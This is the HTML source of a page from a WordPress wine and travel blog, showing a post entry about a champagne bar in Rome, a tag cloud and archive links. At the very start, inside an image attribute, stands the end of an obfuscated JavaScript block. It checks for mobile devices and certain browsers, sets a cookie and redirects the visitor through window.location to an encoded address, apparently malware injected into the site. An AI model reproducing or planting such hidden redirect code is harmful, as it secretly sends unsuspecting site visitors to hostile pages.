navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?fit=230%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?fit=768%2C1003&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?resize=980%2C980&amp;ssl=1 980w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?resize=980%2C980&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sparklingtravelstories.com/2017/02/19/remigio-my-little-champagne-heaven-in-rome/" rel="bookmark"><time class="entry-date published" datetime="2017-02-19T17:17:35+02:00">February 19, 2017</time><time class="updated" datetime="2020-08-26T18:43:51+03:00">August 26, 2020</time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://www.sparklingtravelstories.com/2017/02/19/remigio-my-little-champagne-heaven-in-rome/" rel="bookmark">Remigio – My Little Champagne Heaven in Rome</a></h1>	</header><!-- .entry-header -->

	<a href="https://www.sparklingtravelstories.com/2017/02/19/remigio-my-little-champagne-heaven-in-rome/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222" id="boardwalk-colors-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/hentry.js?ver=20150113" id="cubic-hentry-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'0',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '0' ]);
	</script>
</body>
</html>